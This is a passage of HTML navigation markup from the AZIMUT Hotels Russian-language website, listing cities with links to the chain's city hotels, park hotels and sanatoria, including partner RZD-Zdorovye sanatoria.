                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tyumen"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тюмень
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tyumen/azimut-hotel-tyumen"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/ulyanovsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ульяновск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ulyanovsk/azimut-hotel-ulyanovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/ufa"
                       class="hotels-nav-a__city-title-link"
                    >
                        Уфа
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ufa/azimut-hotel-ufa"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/khabarovsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Хабаровск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/khabarovsk/azimut-hotel-khabarovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Южно-Сахалинск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Апарт Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yakutsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Якутск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yakutsk/azimut-hotel-yakutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yaroslavl"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ярославль
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yaroslavl/azimut-hotel-yaroslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="2">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Парк отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="4">
                                                                    <img src="/images/upload/1-azimut-park-hotel (1).svg"
                                                                         alt="AZIMUT Парк Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Парк Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saint-petersburg"
                       class="hotels-nav-a__city-title-link"
                    >
                        Санкт-Петербург
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-repino"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель&Спа Репино 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="arkhyz">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/arkhyz"
                       class="hotels-nav-a__city-title-link"
                    >
                        Архыз
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/arkhyz/azimut-hotel-arkhyz"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/astrakhan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Астрахань
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-volga-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Волга 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/gelendzhik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Геленджик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/metropol-hotel-gelendzhik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Гранд Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kaspiysk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Каспийск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaspiysk/azimut-hotel-kaspiysk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nebug"
                       class="hotels-nav-a__city-title-link"
                    >
                        Небуг
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nebug/azimut-hotel-nebug"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Прометей 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/pereslavl"
                       class="hotels-nav-a__city-title-link"
                    >
                        Переславль
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sol-iletsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Соль-Илецк
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sol-iletsk/azimut-hotel-sol-iletsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sochi"
                       class="hotels-nav-a__city-title-link"
                    >
                        Сочи
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/azimut-hotel-vinogradnaya-sochi"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Виноградная 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tula"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тула
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-park-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Санатории
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="5">
                                                                    <img src="/images/upload/1-azimut-health (1).svg"
                                                                         alt="AZIMUT Здоровье"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Здоровье
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/rzdz_svg_green.svg"
                                                                         alt="РЖД-ЗДОРОВЬЕ"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        РЖД-ЗДОРОВЬЕ
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="anapa">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/anapa"
                       class="hotels-nav-a__city-title-link"
                    >
                        Анапа
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/anapa/sanatorium-akvamarin"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Аквамарин</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="belokurikha">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/belokurikha"
                       class="hotels-nav-a__city-title-link"
                    >
                        Белокуриха
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Транссиб</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/gelendzhik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Геленджик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/sanatorium-solnechniy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Солнечный</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/essentuki"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ессентуки
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/essentuki/sanatorium-dne"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/essentuki/sanatorium-verner"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Вернер</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/zheleznovodsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Железноводск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kirov"
                       class="hotels-nav-a__city-title-link"
                    >
                        Киров
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Сосновый Бор</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kislovodsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Кисловодск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kislovodsk/sanatorium-dnk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kislovodsk/sanatorium-semashko"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий им. Семашко</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/liski"
                       class="hotels-nav-a__city-title-link"
                    >
                        Лиски
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/liski/sanatorium-radon"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Радон</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nalchik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Нальчик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/nalchik/sanatorium-dnn"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saratov"
                       class="hotels-nav-a__city-title-link"
                    >
                        Саратов
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Волжские Дали</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/svetlogorsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Светлогорск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Янтарь</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sergiev-posad"
                       class="hotels-nav-a__city-title-link"
                    >
                        Сергиев Посад
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
